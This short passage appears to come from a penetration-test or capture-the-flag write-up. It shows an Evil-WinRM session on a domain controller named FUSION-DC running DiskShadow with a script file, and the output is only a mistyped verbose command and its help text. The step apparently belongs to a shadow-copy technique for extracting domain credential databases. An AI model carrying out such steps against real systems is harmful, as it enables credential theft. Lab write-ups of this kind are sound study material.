 *Evil-WinRM* PS C:\Temp> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  FUSION-DC,  6/18/2025 10:52:17 AM
-> set verbose o
SET VERBOSE { ON | OFF }
ON                      Turn on verbose mode. This provides information about writer inclusion/exclusion.
OFF                     Turn off verbose mode.
Example: SET VERBOSE ON